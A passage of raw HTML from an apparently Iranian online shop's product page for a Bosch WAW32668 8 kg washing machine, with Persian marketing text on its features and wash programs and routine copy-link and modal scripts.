  var copyText = document.getElementById("myInput");

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /* For mobile devices */

   /* Copy the text inside the text field */
  navigator.clipboard.writeText(copyText.value);

  /* Alert the copied text */
} 
</script>

<div class="link-kootah">
<button onclick="myFunction()"><i class="fi fi-rr-copy"></i></button>


<input id="myInput" value="https://sitaplus.com/?p=157">
</div>
	</div>
</div>

  </div>

</div>
<div id="product-157" class="product type-product post-157 status-publish first instock product_cat-16 product_tag-28 product_tag-27 product_tag---8---waw32668 product_tag-39 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg"><img loading="lazy" width="600" height="600" src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-600x600.jpg" class="wp-post-image" alt="" title="BOSCH-WAW32668-WASHING-MACHINE-4" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3.jpg"><img loading="lazy" width="600" height="600" src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3-600x600.jpg" class="" alt="" title="BOSCH-WAW32668-WASHING-MACHINE-3" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-3-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2.jpg"><img loading="lazy" width="600" height="600" src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2-600x600.jpg" class="" alt="" title="BOSCH-WAW32668-WASHING-MACHINE-2" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1.jpg"><img loading="lazy" width="600" height="600" src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1-600x600.jpg" class="" alt="" title="BOSCH-WAW32668-WASHING-MACHINE-1" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> ماشین لباسشویی 8 کیلویی بوش مدل WAW32668</h3>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"><span class="woocommerce-Price-amount amount"><bdi>29,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p>

	
	<form class="cart" action="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c440b7732f">ماشین لباسشویی 8 کیلویی بوش مدل WAW32668 عدد</label>
	<input
		type="number"
				id="quantity_696c440b7732f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="تعداد محصول"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="157" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/" rel="tag">لباسشویی</a></div>	

			     

</div>



</div><div class="right-two-p-sepid-asli">


					



			

						
		     




  <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h2 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; line-height: 1.3; font-family: Lato, sans-serif; font-size: 1.2em !important;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">مشخصات و قیمت لباسشویی بوش WAW32668 </span></h2>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">لباسشویی بوش WAW32668 از آن دسته دستگاه‌های کاربردی و ضروری برای هر خانه‌ای می‌باشد، که با استفاده از آن طراوت، لطافت و شادابی همیشگی را به لباس‌هایتان می‌بخشید. ظرفیت کل لباسشویی بوش 8 کیلو گرم است که در هر دقیقه درام آن 1600 دور می چرخد. وجود برخی فناوری‌ها و تکنولوژی‌ها همچون iDos، VarioPerfect و نیز ActiveWater™ Plus همگی دست در دست هم داده‌اند تا به صورت قابل توجهی میزان مصرف آب و انرژی را پایین بیاورند. به لطف موتور EcoSilence Drive نه تنها طول عمر بالای لباسشویی تضمین می‌شود؛ بلکه در عین حال تجربه‌ای شیرین و لذت بخش از یک چرخه شستشو را بدون نویز و مزاحمت تجربه خواهید کرد.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">طراحی بدون لرزش یکی دیگر از مزیت‌های خوب لباسشویی بوش به شمار می‌آید، که حتی در هنگام چرخه خشک کردن نیز بدون لرزش و ارتعاش کارش را انجام می‌دهد. همچنین جهت از بین بردن پرز حاصل از شستشو بر روی درام این <a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #555555;" href="https://banehservice.com/product-tag/%D9%82%DB%8C%D9%85%D8%AA-%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C-%D8%A8%D9%88%D8%B4-8-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C/" target="_blank" rel="noopener noreferrer">لباسشویی 8 کیلو بوش</a>، شرکت بوش عملکرد خود تمیز کنندگی DrumClean را در نظر گرفته که درام لباسشویی را عاری از هر گونه جرم می‌کند. 14 برنامه مختلف شستشو برای <span style="box-sizing: border-box; font-weight: bolder;">لباسشویی WAW32668</span> بوش در نظر گرفته شده‌اند که از مهمترین آنها می‌توان به برنامه شستشوی ضد آلرژی شستشوی سریع، برنامه پیش شستشو و نیز برنامه شروع با تاخیر اشاره داشت.</p>
<h2 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; line-height: 1.3; font-family: Lato, sans-serif; font-size: 1.2em !important;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">طراحی بدون لرزش لباسشویی WAW32668</span></h2>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">لباسشویی‌ها از مهمترین دستگاه هایی هستند که وجود هر آنها در هر آشپزخانه ای ضروریست، اما تنها توجه به ظاهر آن نباید ملاک باشد. به عبارتی در هنگام انتخاب لباسشویی مهمترین فاکتوری که بی‌شک کاربران زیادی اهمیت زیادی به آن می‌دهند؛ وجود ثبات و عدم ارتعاش به هنگام شستشو می‌باشد. بوش به تازگی طراحی با عنوان ثبات بیشتر و ارتعاش کمتر را به تعدادی از لباسشویی هایش  راه داده که مدل WAW32668 یکی از آن دسته لباسشویی‌هاییست. بوش نهایت دقت در طراحی بدنه را در این مدل به کار بسته تا در کنار آن زندگی شیرین و لذت بخشی از یک چرخه شستشو را تجربه کنید.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">شرکت بوش طراحی دیواره‌های این مدل لباسشویی‌اش را با حالت موج‌داری طراحی کرده که مانع از لرزش آن در هنگام شستشو خواهد شد. در اصل این طراحی موج‌دار جهت ثبات بیشتر لباسشویی بر روی دیواره این <a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #555555;" href="https://banehservice.com/product-tag/%D9%82%DB%8C%D9%85%D8%AA-%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C-8-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C/" target="_blank" rel="noopener noreferrer">لباسشویی 8 کیلویی</a> در نظر گرفته که حتی در هنگام چرخه خشک کردن که سرعت فوق‌العاده بالایی دارد نیز بدون ایجاد لرزش و نویز کارش را به نحو احسن انجام دهد. از این گذشته اگر به قسمت ظاهری لباسشویی بوش دقت کنید اولین چیزی که نظرتان را جلب می‌کند، صفحه‌نمایش لمسی به همراه دکمه چرخان آن خواهد بود.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">نوع صفحه‌نمایش لمسی لباسشویی بوش LED می‌باشد که در کنار دکمه های عملیاتی و همچنین کشوی مواد شوینده بر روی قسمت بالای دستگاه نگاشته شده‌اند. درام داخلی<span style="box-sizing: border-box; text-decoration-line: underline;">لباسشویی بوش WAW32668 </span>به صورت قطره‌ای شکل طراحی شده که کمک بسیار زیادی بر روی توزیع عادلانه آب و مواد شوینده به تمامی بخش‌های داخلی می‌کند.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;"><img decoding="async" class="alignnone size-full wp-image-158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201180%20452'%3E%3C/svg%3E" alt="" width="1180" height="452" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-300x115.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-768x294.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-1024x392.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-600x230.jpg 600w" data-lazy-sizes="(max-width: 1180px) 100vw, 1180px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-158" src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6.jpg" alt="" width="1180" height="452" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-300x115.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-768x294.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-1024x392.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-6-600x230.jpg 600w" sizes="(max-width: 1180px) 100vw, 1180px" /></noscript></p>
<h2 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; line-height: 1.3; font-family: Lato, sans-serif; font-size: 1.2em !important;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">فناوری i-DOS</span></h2>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">مدیریت مواد شوینده و آب از مهمترین نکاتی هستند، که اگر در لباسشویی‌ها به آن اهمیت داده شود، تا حد قابل توجهی سبب کاهش هزینه‌های مصرفی نیز خواهند شد. در این بین بوش فناوری مختص به خود را با عنوان i-DOS برای بخش خاصی از لباسشویی هایش در نظر گرفته که لباسشویی WAW32668 نیز از این قابلیت سود می‌برد. این تکنولوژی مواد شوینده و آب را دقیقاً با توجه به مقدار لباس های موجود در درام تنظیم می‌کند که با این کار تا حد چشمگیری مقدار هزینه‌ها را کاهش می‌دهد.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">کافیست درام لباسشویی را از لباس پر کنید، سپس آن را روشن کنید. در این حالت سنسور هوشمند لباسشویی به صورت خودکار دست به کار می‌شود و مواد شوینده را بسته به حجم لباس‌ها بر روی درام لباسشویی پخش می‌کند. اگر در طول سال میزان صرفه جویی آب را به لطف فناوری i-DOS بر آورد کنید، با کاهش مقدار  7602 لیتر آب و مقدار زیادی مواد شوینده مواجه خواهید شد.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;"><img decoding="async" class="alignnone size-full wp-image-159" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201180%20495'%3E%3C/svg%3E" alt="" width="1180" height="495" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-300x126.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-768x322.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-1024x430.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-600x252.jpg 600w" data-lazy-sizes="(max-width: 1180px) 100vw, 1180px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-159" src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9.jpg" alt="" width="1180" height="495" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-300x126.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-768x322.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-1024x430.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-9-600x252.jpg 600w" sizes="(max-width: 1180px) 100vw, 1180px" /></noscript></p>
<h3 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; font-family: Lato, sans-serif; font-size: 1em !important;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">برنامه‌های اقتصادی</span></h3>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">در بخش‌ قبلی فناوری i-DOS را مورد بحث و بررسی قرار دادیم که با مدیریت آب و مواد شوینده تا حدود زیادی از هر کدام صرفه جویی به عمل می‌آورد. در این بخش قصد داریم برنامه‌های اقتصادی لباسشویی بوش که آنها نیز به نوبه خود از هدر رفتن آب و انرژی اضافه جلوگیری به عمل می‌آورند، بحث کنیم. برنامه اقتصادی ActiveWater ™ Plus به صورت خودکار مقدار آب مصرفی را با توجه به مقدار حجم لباس‌ها تنظیم می‌کند. به عبارتی برای بارهای بیشتر مقدار آب بیشتر و برای بارهای کمتر نیز مقدار آب کمتری را به هدر می‌دهد. با این کار نه تنها از هدر رفتن آب اضافه جلوگیری می‌کند؛ بلکه سبب کاهش هزینه‌های مصرف برق نیز خواهد شد.‌</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">برنامه کاربردی ™VarioPerfect  نیز به نوبه خود تاثیر زیادی بر روی مدیریت آب و انرژی دارد. این برنامه که خود شامل دو برنامه مجزای SpeedPerfect و EcoPerfect می‌باشد، با هر کدام می‌توانید انتخاب کنید که مدت زمان کارایی لباسشویی سریع تر به پایان برسد یا اینکه مقدار انرژی را پایین بیاورد.‌ لازم به ذکر است هر کدام از این دو برنامه برای بسیاری از برنامه‌های شستشوی <span style="box-sizing: border-box; font-weight: bolder;">ماشین لباسشویی WAW32668</span> می‌تواند مورد استفاده قرار بگیرند که برنامه SpeedPerfect زمان کارایی لباسشویی را 65 درصد پایین می‌آورد و EcoPerfect نیز کاهش 50 درصدی انرژی را به دنبال خود می‌آورد.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;"><img decoding="async" class="alignnone size-full wp-image-160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201180%20511'%3E%3C/svg%3E" alt="" width="1180" height="511" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-300x130.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-768x333.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-1024x443.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-600x260.jpg 600w" data-lazy-sizes="(max-width: 1180px) 100vw, 1180px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-160" src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8.jpg" alt="" width="1180" height="511" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-300x130.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-768x333.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-1024x443.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-8-600x260.jpg 600w" sizes="(max-width: 1180px) 100vw, 1180px" /></noscript></p>
<h3 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; font-family: Lato, sans-serif; font-size: 1em !important;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">کمپرسور EcoSilence Drive لباسشویی بوش</span></h3>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">شرکت بوش تازگی‌ها دست به پیاده کردن کمپرسور EcoSilence Drive در لباسشویی‌هایش زده و هدف از این کارش را طول عمر بالای دستگاه و همچنین کاهش میزان نویز ایجاد شده عنوان کرد. برخلاف دیگر موتورها که در لباسشویی‌های قدیمی شاهدش بودیم، این مدل لباسشویی WAW32668 نه تنها با دوام و طول عمر بالا بهترین عملکرد از خود ارائه می‌دهد؛ بلکه در عین حال مانع از ایجاد صدای اضافه در هنگام شستشو نیز خواهد شد.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">به عبارتی می‌توان گفت در کنار طراحی بدون لرزش این نوع لباسشویی، موتور بی‌صدای آن نیز با همدیگر عجین شده‌اند، تا در ساکت ترین لحظات نیز یک زندگی آرام و بی درد سر را برایتان به وجود بیاورند. در واقع می‌توان گفت فناوری هوشمند EcoSilence Drive برای کودکان و افرادی که خواب سبکی دارند یک خواب لذت بخش و بی دغدغه را تجربه خواهند کرد.</p>
<h3 style="box-sizing: border-box; color: #555555; width: 1158px; margin-bottom: 0.5em; text-rendering: optimizespeed; font-family: Lato, sans-serif; font-size: 1em !important;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #3366ff;">برنامه‌های شستشوی لباسشویی بوش WAW32668</span></h3>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">تنوع و گوناگونی برنامه‌های لباسشویی بوش نیز به نوبه خود تاثیر زیادی بر روی انتخاب آن خواهند گذاشت. به عنوان مثال لباسشویی بوش WAW32668 دارای برنامه‌های مختلف شستشو می‌باشد، که از برجسته‌ترین آنها می‌توان به برنامه ضد آلرژی اشاره داشت. این برنامه بهترین گزینه برای افراد مبتلا به حساسیت های پوستی و کودکان است. هنگامیکه که برنامه ضد آلرژی را انتخاب کنید، میکروب ها و کثیفی های لباس به صورت کامل از بین می‌روند و به جای آن لباس هایی کاملاً تمیز و آراسته را تحویل می‌دهد.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;">دومین برنامه کاربردی لباسشویی بوش برنامه شستشوی سریع است. این برنامه چرخه شستشو را تنها تا حداکثر 30 دقیقه طول می‌دهد. لازم به ذکر است برنامه شستشوی سریع از 15 دقیقه شروع می‌شود و تا 30 دقیقه ادامه خواهد داشت و در صورتی که بخواهید آن را بر روی 15 دقیقه قرار دهید بهتر است 2 کیلو لباس را در داخل لباسشویی WAW32668 قرار دهید. برنامه شروع با تاخیر 24 ساعته نیز برای مواقعی که در منزل حضور ندارید با تنظیم زمان، لباسشویی خود به صورت خودکار در زمان مورد نظر شروع به کار می‌کند.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; color: #555555; font-family: Lato, sans-serif; font-size: 16px;"><img decoding="async" class="alignnone size-full wp-image-161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201180%20458'%3E%3C/svg%3E" alt="" width="1180" height="458" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-300x116.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-768x298.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-1024x397.jpg 1024w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-600x233.jpg 600w" data-lazy-sizes="(max-width: 1180px) 100vw, 1180px" data-lazy-src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-161" src="https://parsianbosch.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7.jpg" alt="" width="1180" height="458" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7.jpg 1180w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-300x116.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-7-768x298.jpg 768w, 